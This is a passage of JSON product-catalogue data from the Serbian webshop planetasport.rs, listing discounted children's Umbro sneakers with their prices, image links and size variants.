UMF251B111-05#33"},{"data":{"size":"28","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676585","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr tf BPG - UMF251B111-05#28"}]},{"matched_terms":[],"labels":[],"data":{"id":"1676876","url":"https:\/\/planetasport.rs\/umbro-patike-cartoon-jnr-ic-bpg-umf251b116-1u.html","size":"37","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b116-1u.jpg","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b116-1u_1.jpg?v=f0a12b41f7","description":"","product_labels":[],"group_ids":["24607","24610","24604","24658"],"price":2579.98,"price_old":4299.99,"price_extra":2579.98,"variation_id":"1676864","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike cartoon jnr ic BPG - UMF251B116-1U#37","is_slotted":false,"variations":[{"data":{"size":"37","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676864","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike cartoon jnr ic BPG - UMF251B116-1U#37"},{"data":{"size":"32","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676849","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike cartoon jnr ic BPG - UMF251B116-1U#32"},{"data":{"size":"34","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676855","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike cartoon jnr ic BPG - UMF251B116-1U#34"},{"data":{"size":"36","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676861","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike cartoon jnr ic BPG - UMF251B116-1U#36"},{"data":{"size":"38","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676867","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike cartoon jnr ic BPG - UMF251B116-1U#38"},{"data":{"size":"30","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676843","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike cartoon jnr ic BPG - UMF251B116-1U#30"}]},{"matched_terms":[],"labels":[],"data":{"id":"1675430","url":"https:\/\/planetasport.rs\/umbro-patike-advantage-jnr-ic-bpg-umf251b110-05.html","size":"38","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b110-05.jpg","gallery_360":"","description":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b110-05_1.jpg?v=fbe945ee95","product_labels":[],"group_ids":["24610","24604","24607","24658"],"price":2579.98,"price_old":4299.99,"price_extra":2579.98,"variation_id":"1675421","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-05#38","is_slotted":false,"variations":[{"data":{"size":"38","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1675421","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-05#38"},{"data":{"size":"29","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1675394","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-05#29"},{"data":{"size":"37","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1675418","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-05#37"},{"data":{"size":"34","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1675409","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-05#34"},{"data":{"size":"35","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1675412","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-05#35"},{"data":{"size":"31","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1675400","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-05#31"},{"data":{"size":"30","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1675397","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-05#30"},{"data":{"size":"32","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1675403","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-05#32"},{"data":{"size":"33","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1675406","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-05#33"},{"data":{"size":"36","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1675415","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-05#36"},{"data":{"size":"27","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1675388","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-05#27"},{"data":{"size":"39","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1675424","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-05#39"}]},{"matched_terms":[],"labels":[],"data":{"id":"1676435","url":"https:\/\/planetasport.rs\/umbro-patike-advantage-jnr-ic-bpg-umf251b110-06.html","size":"36","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b110-06.jpg","deactivated":false,"gallery_360":"","description":"","hover_image":"","product_labels":[],"group_ids":["24658","24607","24604","24610"],"price":2579.98,"price_old":4299.99,"price_extra":2579.98,"variation_id":"1676420","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-06#36","is_slotted":false,"variations":[{"data":{"size":"36","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676420","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-06#36"},{"data":{"size":"35","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676417","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-06#35"},{"data":{"size":"34","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676414","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-06#34"},{"data":{"size":"32","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676408","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-06#32"},{"data":{"size":"39","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676429","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-06#39"},{"data":{"size":"37","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676423","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-06#37"},{"data":{"size":"30","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676402","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-06#30"},{"data":{"size":"38","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676426","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-06#38"},{"data":{"size":"33","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676411","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-06#33"},{"data":{"size":"29","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676399","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-06#29"},{"data":{"size":"28","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676396","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike advantage jnr ic BPG - UMF251B110-06#28"}]},{"matched_terms":[],"labels":[],"data":{"id":"1676561","url":"https:\/\/planetasport.rs\/umbro-patike-bench-jnr-tf-bpg-umf251b103-10.html","size":"36","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b103-10.jpg","deactivated":false,"gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b103-10_1.jpg?v=65005d4554","product_labels":[],"group_ids":["24658","24607","24604","24610"],"price":2579.98,"price_old":4299.99,"price_extra":2579.98,"variation_id":"1676546","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#36","is_slotted":false,"variations":[{"data":{"size":"36","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676546","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#36"},{"data":{"size":"34","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676540","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#34"},{"data":{"size":"35","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676543","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#35"},{"data":{"size":"38","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676552","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#38"},{"data":{"size":"33","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676537","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#33"},{"data":{"size":"28","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676522","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#28"},{"data":{"size":"31","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676531","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#31"},{"data":{"size":"32","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676534","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#32"},{"data":{"size":"29","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676525","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#29"},{"data":{"size":"30","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676528","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#30"},{"data":{"size":"37","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676549","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#37"},{"data":{"size":"27","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676519","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#27"},{"data":{"size":"39","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676555","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr tf BPG - UMF251B103-10#39"}]},{"matched_terms":[],"labels":[],"data":{"id":"1676813","url":"https:\/\/planetasport.rs\/umbro-patike-slam-jnr-ic-bpg-umf251b108-02.html","size":"38","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b108-02.jpg","gallery_360":"","deactivated":false,"description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b108-02_1.jpg?v=2e9fe6cf3d","product_labels":[],"group_ids":["24658","24610","24604","24607"],"price":2579.98,"price_old":4299.99,"price_extra":2579.98,"variation_id":"1676804","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#38","is_slotted":false,"variations":[{"data":{"size":"38","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676804","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#38"},{"data":{"size":"27","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676771","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#27"},{"data":{"size":"31","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676783","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#31"},{"data":{"size":"30","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676780","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#30"},{"data":{"size":"32","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676786","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#32"},{"data":{"size":"33","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676789","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#33"},{"data":{"size":"39","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676807","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#39"},{"data":{"size":"37","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676801","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#37"},{"data":{"size":"28","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676774","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#28"},{"data":{"size":"29","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676777","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#29"},{"data":{"size":"35","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676795","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#35"},{"data":{"size":"36","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676798","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#36"},{"data":{"size":"34","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676792","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike slam jnr ic BPG - UMF251B108-02#34"}]},{"matched_terms":[],"labels":[],"data":{"id":"1561963","url":"https:\/\/planetasport.rs\/umbro-patike-center-jnr-ic-bpg-umf243b108-10.html","size":"29","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf243b108-10.jpg","gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf243b108-10_1.jpg?v=54904558c3","deactivated":false,"product_labels":[],"render_review_count":2,"render_review_stars":100,"group_ids":["24610","24604","24658","24607"],"price":2749.98,"price_old":4799.99,"price_extra":2749.98,"variation_id":"1561927","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"UMBRO Patike center jnr ic BPG - UMF243B108-10#29","is_slotted":false,"variations":[{"data":{"size":"29","price":2749.98,"price_old":4799.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1561927","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"UMBRO Patike center jnr ic BPG - UMF243B108-10#29"}]},{"matched_terms":[],"labels":[],"data":{"id":"1676687","url":"https:\/\/planetasport.rs\/umbro-patike-huddle-jnr-ic-bpg-umf251b114-20.html","size":"34","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b114-20.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b114-20_1.jpg?v=2a36b3f31b","description":"","deactivated":false,"gallery_360":"","product_labels":[],"group_ids":["24658","24604","24607","24610"],"price":2579.98,"price_old":4299.99,"price_extra":2579.98,"variation_id":"1676666","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike huddle jnr ic BPG - UMF251B114-20#34","is_slotted":false,"variations":[{"data":{"size":"34","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676666","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike huddle jnr ic BPG - UMF251B114-20#34"},{"data":{"size":"31","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676657","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike huddle jnr ic BPG - UMF251B114-20#31"},{"data":{"size":"32","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676660","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike huddle jnr ic BPG - UMF251B114-20#32"},{"data":{"size":"30","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676654","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike huddle jnr ic BPG - UMF251B114-20#30"},{"data":{"size":"33","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676663","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike huddle jnr ic BPG - UMF251B114-20#33"},{"data":{"size":"37","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676675","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike huddle jnr ic BPG - UMF251B114-20#37"},{"data":{"size":"35","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676669","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike huddle jnr ic BPG - UMF251B114-20#35"},{"data":{"size":"39","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676681","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike huddle jnr ic BPG - UMF251B114-20#39"},{"data":{"size":"36","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676672","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike huddle jnr ic BPG - UMF251B114-20#36"},{"data":{"size":"29","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676651","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike huddle jnr ic BPG - UMF251B114-20#29"},{"data":{"size":"38","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676678","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike huddle jnr ic BPG - UMF251B114-20#38"}]},{"matched_terms":[],"labels":[],"data":{"id":"1561900","url":"https:\/\/planetasport.rs\/umbro-patike-center-jnr-tf-bpg-umf243b109-10.html","size":"38","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf243b109-10.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf243b109-10_1.jpg?v=242abdbe1d","deactivated":false,"gallery_360":"","description":"","product_labels":[],"render_review_count":2,"render_review_stars":80,"group_ids":["24610","24607","24658","24604"],"price":2749.98,"price_old":4799.99,"price_extra":2749.98,"variation_id":"1561891","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"UMBRO Patike center jnr tf BPG - UMF243B109-10#38","is_slotted":false,"variations":[{"data":{"size":"38","price":2749.98,"price_old":4799.99,"deactivated":false,"price_extra":2749.98,"variation_id":"1561891","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"UMBRO Patike center jnr tf BPG - UMF243B109-10#38"},{"data":{"size":"37","price":2749.98,"price_old":4799.99,"deactivated":false,"price_extra":2749.98,"variation_id":"1561888","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"UMBRO Patike center jnr tf BPG - UMF243B109-10#37"}]},{"matched_terms":[],"labels":[],"data":{"id":"1676750","url":"https:\/\/planetasport.rs\/umbro-patike-bench-jnr-ic-bpg-umf251b102-01.html","size":"35","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b102-01.jpg","gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b102-01_1.jpg?v=430a751243","deactivated":false,"product_labels":[],"group_ids":["24610","24604","24658","24607"],"price":2579.98,"price_old":4299.99,"price_extra":2579.98,"variation_id":"1676732","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#35","is_slotted":false,"variations":[{"data":{"size":"35","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676732","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#35"},{"data":{"size":"27","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676708","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#27"},{"data":{"size":"31","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676720","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#31"},{"data":{"size":"33","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676726","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#33"},{"data":{"size":"37","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676738","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#37"},{"data":{"size":"30","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676717","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#30"},{"data":{"size":"28","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676711","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#28"},{"data":{"size":"29","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676714","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#29"},{"data":{"size":"36","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676735","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#36"},{"data":{"size":"38","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676741","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#38"},{"data":{"size":"32","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676723","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#32"},{"data":{"size":"34","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676729","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#34"},{"data":{"size":"39","price":2579.98,"price_old":4299.99,"price_extra":2579.98,"deactivated":false,"variation_id":"1676744","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-01#39"}]},{"matched_terms":[],"labels":[],"data":{"id":"1676498","url":"https:\/\/planetasport.rs\/umbro-patike-bench-jnr-ic-bpg-umf251b102-10.html","size":"37","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b102-10.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/u\/m\/umf251b102-10_1.jpg?v=eaf49a6364","deactivated":false,"gallery_360":"","description":"","product_labels":[],"group_ids":["24610","24604","24607","24658"],"price":2579.98,"price_old":4299.99,"price_extra":2579.98,"variation_id":"1676486","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-10#37","is_slotted":false,"variations":[{"data":{"size":"37","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676486","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-10#37"},{"data":{"size":"39","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676492","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-10#39"},{"data":{"size":"29","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676462","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-10#29"},{"data":{"size":"34","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676477","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-10#34"},{"data":{"size":"35","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676480","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-10#35"},{"data":{"size":"30","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676465","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - UMF251B102-10#30"},{"data":{"size":"31","price":2579.98,"price_old":4299.99,"deactivated":false,"price_extra":2579.98,"variation_id":"1676468","sort_range_price":2321.99,"special_price_extra":2321.99},"value":"UMBRO Patike bench jnr ic BPG - 